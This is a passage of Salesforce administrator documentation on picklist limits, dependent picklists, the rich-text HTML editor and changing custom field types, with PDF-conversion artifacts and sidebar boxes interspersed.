

SEE ALSO:

[Picklist Limitations](#page-4447-0)

# <span id="page-4447-0"></span>Picklist Limitations

The maximum number of characters you can have in a picklist depends on the type of picklist. Each value in a picklist includes a line break and a return character that aren't visible. These two additional characters per value are counted as part of the character limit for each value.

Additional limits apply to both standard and custom picklists.

## Additional Limits for Standard Picklists

For standard picklists, each value can have up to 255 characters, not including line breaks and returns. This applies to single-select and multi-select picklists.

For standard picklists in orgs that use record types or the Translation Workbench, you can have unlimited values with these exceptions for special picklists.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions

Standard Picklists are not available in **Database.com**

# USER PERMISSIONS

To change picklists:

**•** "Customize Application"

## Limits for Custom Picklists

Custom single-select picklists can have:

- **•** Up to 1,000 values
- **•** Up to 255 characters per value

Note: These limits apply to custom restricted and unrestricted picklists.

Custom multi-select picklists can have:

- **•** Up to 500 values
- **•** Up to 255 characters per value

Users can select up to 100 values at a time on a record.

You can have up to 500 global picklists (or picklist value sets) in an org. Each global value set can contain up to 500 values. These limits don't apply to custom picklists that use global picklist value sets.

# Functional Limitations for Custom Picklists

- **•** You can make a custom picklist field into a restricted picklist only if the picklist has fewer than 1,000 values (or entries). A restricted picklist's values are limited to only those values defined by a Salesforce admin. This prevents users from loading redundant or erroneous values through the API.
- **•** Global picklist value sets are always restricted picklists. This is a good thing, as it preserves data integrity. (Global value sets are shared across objects. Reuse the value set for any custom picklist field.)

**•** For custom picklist fields that use a global picklist value set, you can change from a single-select to multi-select picklist and vice versa. However, you can't change the picklist to a different field type such as checkbox, currency, or text.

## <span id="page-4448-0"></span>Replace Picklist Values

As your business needs change, replace picklist values with more relevant alternatives. Replacing a value globally replaces that field value on all existing records.

For example, let's say you have a status picklist with three different closed values, Closed-red, Closed-yellow, and Closed-green, and you want to simplify those to just one value. Replace them with the new value Closed.

- Important: If you replace a parent value in a controlling picklist, the picklist dependency on that value is lost. After replacing the parent value, [re-create the dependency](#page-4450-0) using the new parent value.
- **1.** If necessary, create the replacement value in the picklist edit page. See [Add or Edit Picklist](#page-4443-0) [Values.](#page-4443-0)
- **2.** Navigate to the picklist.
	- **•** For a global picklist value set: From Setup, enter *picklist* in the Quick Find box, then select **Picklist Value Sets**.
	- **•** For a picklist on an object, go to the fields area of the object. For example, for an Account picklist: From Setup, enter *Account* in the Quick Find box, then select **Fields** under Accounts.
- **3.** Start the picklist value replace process.
	- **•** For a global picklist value set: Go to the Global Value Set Detail page by clicking the picklist name. In the Values section, click **Replace**.
	- **•** For all other picklists: Click **Replace** next to the picklist name.
- **4.** Enter the value to change, and select a new replacement value.

Note: Replacing an existing picklist value also changes the Modified By date and time for the record.

- **5.** To use the new value in records where this field is currently empty, select Replace all blank values.
- **6.** To update all occurrences of the value in your org's records with the new value, click **Replace**. Occurrences in the Recycle Bin are also updated.

Your replace job is queued. To check the job's status, from Setup, enter *Background Jobs* in the Quick Find box, then select **Background Jobs**. You receive an email when the job is complete.

Note: If you replace the Stage picklist for opportunities, the Probability, Forecast Category, and Expected Revenue fields are also updated with the corresponding values.

SEE ALSO:

[Create a Global Picklist Value Set](#page-4422-0)

[Replace Picklist Values](#page-4448-0)

[Manage Inactive Picklist Values](#page-4449-0)

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience Available in all editions

#### USER PERMISSIONS

To replace picklist values:

## Sort Picklists

- **1.** From the management settings for the picklist field's object, go to Fields.
	- Note:  $\sqrt{a}$ 
		- **•** For custom task or event fields, go to the object management settings for Activities.
		- **•** For standard task fields, go to the object management settings for Tasks. For standard event fields, go to the object management settings for Events.
		- **•** For Knowledge validation status picklists, from Setup, enter *Validation Statuses* in the Quick Find box, then select **Validation Statuses**.
- **2.** Click the name of the picklist to update.
- **3.** Click **Reorder**.
- **4.** Use the arrows to arrange the field in the proper sequence.
- **5.** Select a default value if desired.
- **6.** To alphabetize the entries for users on edit pages, check **Sort values alphabetically...**. The entries always appear in alphabetical order, regardless of the user's language.
- **7.** Save your changes.
	- Note: On record edit and detail pages and in reports, picklist and multi-select picklist fields can include inactive values. These inactive values are sorted last, unless you've chosen alphabetical sorting. In that case, all values are sorted alphabetically.

#### <span id="page-4449-0"></span>SEE ALSO:

[Find Object Management Settings](#page-4295-0)

# Manage Inactive Picklist Values

Deactivate, reactivate, or remove a value from a restricted or unrestricted custom picklist. If it's a global picklist value set, these actions simultaneously update all custom picklists that inherit its value set.

- $\Box$  Note: Only a Salesforce admin can modify the values of a restricted picklist. Users can't add unapproved values, even through the API.
- **1.** Navigate to the picklist you want to modify.
	- **•** For a picklist on an object, go to the fields area of the object.
	- **•** For a global picklist: From Setup, enter *picklist* in the Quick Find box, then select **Picklist Value Sets**.
- **2.** Go to the picklist's detail page by clicking the picklist's name.
- **3.** In the Values section, modify the picklist value.
	- **•** To deactivate a value, which removes it from the picklist but keeps it on existing records: Click **Deactivate** next to the value's name. The value moves to the Inactive Values section. If you need the value again later, click **Activate** next to its name.
	- **•** To remove a value from the picklist and all records that use it: Click **Del** next to the value's name and select **Replace value on records with blank value**. Then click **Save**.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

# USER PERMISSIONS

To sort picklists:

**•** "Customize Application"

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions

## USER PERMISSIONS

To create or change custom fields:

**•** To remove a value from a global picklist and any custom picklists that share its value set: Click **Del** next to the value's name and then click **OK**. If any custom picklists use this global picklist value set, you're prompted to replace the value with either a blank value or an existing, active value. If no custom picklists use the value set, the value is deleted from the global picklist.



Note: If a global picklist value is used in historical trending, it's deactivated but not deleted.

Deleting a value in a global picklist value set happens immediately. Delete jobs on non-global, restricted picklists go to the background jobs queue. When the job completes, your restricted picklist is updated and you're notified by email.

<span id="page-4450-0"></span>Changes to picklist values are logged in Setup Audit Trail. To view the audit history: From Setup, enter *View Setup Audit Trail* in the Quick Find box, then select **View Setup Audit Trail**.

# Define Dependent Picklists

- **Tip:** If your org uses record types, make sure that your controlling and dependent picklist values are available in the appropriate record types before defining a dependent picklist.
- **1.** From the management settings for the object you want to add a field to, go to Fields. Custom task and event fields are accessible from the object management settings for Activities.

#### **2.** Click **Field Dependencies**.

- **3.** Click **New**.
- **4.** Choose a controlling field and dependent field.

Note: Some picklist and checkbox fields may not be available as controlling fields.

- **5.** Click **Continue**.
- **6.** Use the [field dependency matrix](#page-4451-0) to specify the dependent picklist values that are available when a user selects each controlling field value.
- **7.** Optionally, click **Preview** to test your selections. If your organization uses record types, choose a record type to test how it affects your controlling and dependent picklist values. The record type controls what values are available in the controlling field. The record type and the controlling field together determine what values are available in the dependent picklist. For example, a dependent value is only available if it is available in the selected record type and the selected controlling value.

Note: The Filter by Record Type option doesn't appear in the Preview window for activity custom fields.

#### **8.** Click **Save**.

#### SEE ALSO:

[Dependent Picklist Considerations](#page-4452-0) [Edit Dependent Picklists](#page-4452-1) [Delete Picklist Dependencies](#page-4452-2)

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions

Standard Objects are not available in **Database.com**

## USER PERMISSIONS

To define dependent picklists:

## Dependent Picklists

Use dependent picklists to help your users enter accurate and consistent data. A dependent picklist is a custom or multi-select picklist for which the valid values depend on the value of another field, called the controlling field. Controlling fields can be any picklist (with at least one and fewer than 300 values) or checkbox field on the same record.

For example, you can define a Reason custom picklist on opportunities and make its valid values depend on the value of the Stage picklist as follows:

- **•** If Stage is *Closed Won*, the valid values for Reason are Superior features or Lower price.
- **•** If Stage is *Closed Lost*, the valid values for Reason are Inferior features, Higher price, or Company viability.

#### SEE ALSO:

<span id="page-4451-0"></span>[Define Dependent Picklists](#page-4450-0) [Dependent Picklist Considerations](#page-4452-0)

## Using the Field Dependency Matrix

The field dependency matrix lets you specify the dependent picklist values that are available when a user selects each controlling field value. The top row of the matrix contains the controlling field values, while the columns list the dependent field values.

Use this matrix to include or exclude values. Included values are available in the dependent picklist when a value in the controlling field is selected. Excluded fields are not available in the dependent picklist for the selected controlling field value.

To include or exclude values:

- **•** Double-click values to include them. Included values are indicated with highlighting. Double-click any highlighted values to exclude them.
- **•** Click a value and use SHIFT+click on another value to select a range of adjacent values. Then click **Include Values** to make the values available, or **Exclude Values** to remove them from the list of available values.
- **•** Click a value and use CTRL+click to select multiple values. Then click **Include Values** to make the values available, or **Exclude Values** to remove them from the list of available values.
- **•** Click a column header to select all the values in that column. Then click **Include Values** to make the values available, or **Exclude Values** to remove them from the list of available values.

To change the values in your view:

- **•** Click **View All** to view all available values at once.
- **•** Click **Go To** and choose a controlling value to view all the dependent values in that column.
- **•** Click **Previous** or **Next** to view the values in columns that are on the previous or next page.
- **•** Click **View sets of 5** to view 5 columns at a time.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To define picklist dependencies:

## <span id="page-4452-1"></span>Edit Dependent Picklists

- **1.** From the management settings for the picklist's object, go to Fields.
- **2.** Click **Field Dependencies**.
- **3.** Click **Edit** next to the field dependency relationship you want to change.
- **4.** Use the [field dependency matrix](#page-4451-0) to specify the dependent picklist values that are available when a user selects each controlling field value.
- **5.** Optionally, click **Preview** to test your selections.
- **6.** Save your changes.

#### <span id="page-4452-2"></span>SEE ALSO:

[Find Object Management Settings](#page-4295-0)

## Delete Picklist Dependencies

If you no longer want the values of a dependent picklist to depend on a controlling field, delete its dependency. Deleting the dependency removes the logic that defines how the values of the picklist depend on the controlling field, but doesn't delete the fields or affect their data.

**1.** From the management settings for the picklist's object, go to Fields.

#### **2.** Click **Field Dependencies**.

- **3.** Click **Del** next to the field dependency relationship you want to delete.
- **4.** Click **OK** to confirm.

<span id="page-4452-0"></span>SEE ALSO: [Find Object Management Settings](#page-4295-0)

## Dependent Picklist Considerations

Consider the following when defining dependent picklists:

#### **Checkboxes**

Checkbox fields can be controlling fields but not dependent fields.

#### **Converting fields**

When you convert existing fields to dependent picklists or controlling fields, it doesn't affect the existing values in your records. After conversion, the dependency rules apply to new records and to any changes to existing records.

#### **Default values**

You can set default values for controlling fields but not for dependent picklists.

#### **Field-level security**

Field-level security settings for a controlling field and dependent picklist are independent. Remember to hide a controlling field whenever its correlating dependent picklist is hidden.

#### **Import**

The Data Import Wizard doesn't consider field dependencies. You can import any value into a dependent picklist regardless of the value imported for a controlling field.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

# USER PERMISSIONS

To edit field dependencies:

**•** "Customize Application"

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

#### USER PERMISSIONS

To delete picklist dependencies:

**•** "Customize Application"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions

Page Layouts and Leads are not available in **Database.com**

# USER PERMISSIONS

To define and edit dependent picklists:

#### **Lead conversion**

If you create a dependency for lead fields that map to account, contact, and opportunity fields for lead conversion, create the same dependency on the account, contact, or opportunity.

Dependent picklists and controlling lead fields can be mapped to account, contact, or opportunity fields with different dependency rules.

#### **Multi-select picklists**

Multi-select picklists can be dependent picklists but not controlling fields.

#### **Standard versus custom picklists**

Custom picklist fields can be either controlling or dependent fields.

Standard picklist fields can be controlling fields but not dependent fields.

#### **Picklist limitations**

A controlling field can have up to 300 values. If a field is both a controlling field and dependent picklist, it can't contain more than 300 values.

The following fields are not available as controlling fields.

#### **Activity Fields**

```
Call Type
```
Create recurring series of events

Show Time As

Subject

Task

Type

#### **Contact Fields**

Salutation

Contact Currency

#### **Custom Object Fields**

Currency

#### **Lead Fields**

Converted

Unread By Owner

#### **Dependency limitations**

Before defining a dependency, make sure that your picklist has at least one value. Standard fields like Product Family do not contain values until you add them.

If a standard controlling field relies on functionality that your organization decides to disable, the dependency rules for the picklist go away. For example, if your organization disables the Self-Service portal and the Closed by Self-Service User is a controlling field, its dependent picklist displays all available values.

If you replace a parent value in a controlling picklist, the picklist dependency is lost. After replacing the parent value, re-create the dependency using the new parent value.

## **Connect Offline**

While controlling fields and dependent picklists are available in Connect Offline, the logic between them is not.

#### **Page layouts**

Page layouts that contain dependent picklists must also contain their controlling picklist fields, or the dependent picklist values don't display.

For visually impaired users, make sure that the dependent picklist is lower on the page layout than its controlling field.

If a dependent picklist is required and no values are available for it based on the controlling field value, users can save the record without entering a value. The record is saved with no value for that field.

#### **Record types**

You can define or change the record type for your dependent picklist only within the Preview dialog when creating or editing the field dependency values. The record type controls what values are available in the controlling field. The record type and the controlling field together determine what values are available in the dependent picklist. For example, a dependent value is only available if it is available in the selected record type and the selected controlling value.

# <span id="page-4454-0"></span>Using the HTML Editor

#### Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

To improve the appearance of text in custom fields, use the Salesforce HTML editor to format custom fields that were defined with the [rich text area](#page-4440-0) custom field type. The Salesforce HTML editor provides a WYSIWYG interface, allowing you to perform basic formatting operations. You can:

- **•** Format text as bold, italicized, or underlined
- **•** Create bulleted and numbered lists
- **•** Change paragraph indentation
- **•** Insert hyperlinks to Web pages
- **•** Insert an image

Note: The upgraded editor doesn't support Internet Explorer version 7 or version 8 in compatibility mode. If you are using these browsers, you will use the older editor.

Some features, such as Salesforce Knowledge or Ideas, let administrators enable extra functions like the ability to [embed multimedia](#page-4456-0) [content,](#page-4456-0) use drop-down lists, or select colors for text or backgrounds. Make sure that your browser security settings allow you to access these functions. For example, if browser security is set to high in Microsoft® Internet Explorer® 7, <iframe> content does not appear in the frame, drop-down lists are unavailable, and color cannot be selected for backgrounds or text.

Common scenarios for using the HTML editor include:

- **•** Pasting a code sample into a Chatter Answers or Ideas post
- **•** Adding a video to a knowledge article or an Idea Themes post
- **•** Formatting resumes submitted by job candidates to create more readable and professional-looking versions for your users
- **•** Emphasizing key points in a descriptions or comments by setting various font options, such as bold typeface and a larger font size
- **•** Itemizing steps in a numbered or bulleted list to help users better understand a procedure
- **•** Supporting your company's brand identity by specifying the URL of a logo on your website
- **•** Including a link to a related and accessible page of your company's website

# Notes on Using the Salesforce HTML Editor

When you use the editor, note the following:

# USER PERMISSIONS

To create or change custom fields:

- **•** Because the Salesforce HTML editor provides a WYSIWYG interface only, you don't edit HTML tags.
- **•** If you copy content from a Web page and paste it into the editor's window, Salesforce automatically removes unsupported tags and preserves the text that was enclosed in unsupported tags as plain text. Salesforce does not notify users when it removes unsupported or potentially malicious HTML.
- **•** The maximum number of characters you can enter in the Salesforce HTML editor window is equal to the field length specified when creating or editing the field. The default is 32,768 characters.
- **•** When clicked, hyperlinks open in a new browser window. The Salesforce HTML editor supports HTTP, HTTPS, and mailto hyperlinks.
- **•** When a record is saved, the Salesforce HTML editor does not validate hyperlinks to Web pages. Be sure to confirm that you are specifying a URL that Salesforce can access.
- **••** To insert an image, click **and all example** and either select:
	- **– Web Address** tab and enter the URL of the image.
	- **– Upload Image** tab and select an image from your localhost. You can upload only JPEG, PNG or GIF. The image you select cannot exceed 1 Megabyte. You can't add a hyperlink to an image.

Optionally, enter a description that appears when a user hovers over the image. The image must have a URL that Salesforce can access.

- **•** The Salesforce HTML editor supports all languages that Salesforce Knowledge supports.
- **•** The Salesforce HTML editor does not support JavaScript or Cascading Style Sheets (CSS).
- **•** The Salesforce HTML editor is disabled for users who have accessibility mode enabled; it's replaced with a text box.

## Supported HTML Tags and Attributes

The Salesforce HTML editor supports the tags listed in the following table.





#### The tags can include the following attributes:



The attributes can include URLs that begin with the following:

- **•** http:
- **•** https:
- **•** file:
- **•** ftp:
- **•** mailto:
- **•** #
- **•** / for relative links

#### <span id="page-4456-0"></span>SEE ALSO:

[Rich Text Area Field Tips](#page-4440-0) [Add Videos Using the HTML Editor](#page-4456-0)

## Add Videos Using the HTML Editor



Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To create or change custom fields:

**•** "Customize Application"

Before you can add videos to the HTML editor in a Knowledge article, make sure that your browser security settings allow you to embed multimedia content. Some browser security settings can block

<iframe> elements. For example, if browser security is set to high in Internet Explorer 7, <iframe> content does not appear in the frame.

When the option to embed multimedia content is enabled during the setup of your application, users can cut and paste  $\langle$ iframe> HTML elements into the editor using one of two options:

- **1.** Copy the  $\leq$ i frame> element from one of the approved video sites. Approved sites include Dailymotion, Vimeo, or YouTube.
- **2.** Paste the code into the HTML editor by clicking one of these buttons:



## **3.** Click **Save**.

SEE ALSO:

[Using the HTML Editor](#page-4454-0)

## Adding Code Samples to Posts

You can paste code samples into your posts in Chatter Answers and Ideas.

When you enable Chatter Answers and Ideas, users can add code samples to their posts. Code can be copied from any text editor and pasted into the body of a post with the formatting preserved.

- **1.** Copy the code sample from a text editor to your clipboard.
- **2.** In the editor, enter the text for your posts and click the  $\left|\leftrightarrow\right|$  button to add the code sample.
- **3.** Paste the code sample into the Add a code sample text box and click **OK**. The code sample appears in the body of the post with its formatting intact.

# <span id="page-4458-0"></span>Change the Custom Field Type

- Note: If you encrypt a custom field using Shield Platform Encryption, you can't change the field type.
- **1.** From the management settings for the field's object, go to Fields.

Note: For fields on Salesforce Knowledge article types, from Setup, enter *Knowledge Article Types* in the Quick Find box, select **Knowledge Article Types**, and then select an article type.

- **2.** Click **Edit** next to the custom field you want to change.
- **3.** Click **Change Field Type**.
- **4.** Select a new data type and click **Next**.
- **5.** Enter a field label, name, and any other attributes, and then save your changes.

#### SEE ALSO:

[Notes on Changing Custom Field Types](#page-4458-1) [Custom Field Types](#page-4423-0) [Which Fields Can I Encrypt?](#page-805-0) [Find Object Management Settings](#page-4295-0)

# <span id="page-4458-1"></span>Notes on Changing Custom Field Types

Consider the following before converting fields:

- **•** Only convert custom fields for which no data exists or you risk losing your data. Changing the data type of an existing custom field can cause data loss in the following situations:
	- **–** Changing to or from type Date or Date/Time
	- **–** Changing to Number from any other type
	- **–** Changing to Percent from any other type
	- **–** Changing to Currency from any other type
	- **–** Changing from Checkbox to any other type
	- **–** Changing from Picklist (Multi-Select) to any other type
	- **–** Changing to Picklist (Multi-Select) from any other type

Currently defined picklist values are retained when you change a picklist to a multi-select picklist. If records contain values that are not in the picklist definition, those values will be deleted from those records when the data type changes.

- **–** Changing from Auto Number to any other type
- **–** Changing to Auto Number from any type except Text
- **–** Changing from Text to Picklist
- **–** Changing from Text Area (Long) to any type except Email, Phone, Text, Text Area, or URL
- **•** If data is lost, any list view based on the custom field will be deleted, and assignment and escalation rules may be affected.
- **•** If you change the data type of any custom field that is used for lead conversion, that lead field mapping will be deleted.
- **•** If you change the data type of a custom field that is set as an external ID, choosing a data type other than text, number, or email will cause the field to no longer act as an external ID.

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions

Standard Objects are not available in **Database.com**

Salesforce Connect external objects are available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To change custom fields:

- The option to change the data type of a custom field is not available for all data types. For example, existing custom fields cannot be converted into encrypted fields nor can encrypted fields be converted into another data type.
- In Salesforce Knowledge article types, the file field type can't be converted into other data types.
- **•** You cannot change the data type of a custom field that is referenced by other items in Setup, like Visualforce pages, Apex code, Process Builder, or flows.
- Changing a custom field type may require changing a large number of records at once. To process these changes efficiently, your request may be queued and you may receive an email notification when the process has completed.
- **•** Before changing a custom field's type, make sure that it isn't the target of a workflow field update or referenced in a field update formula that would be invalidated by the new type.

The following data types have additional restrictions when you convert them:

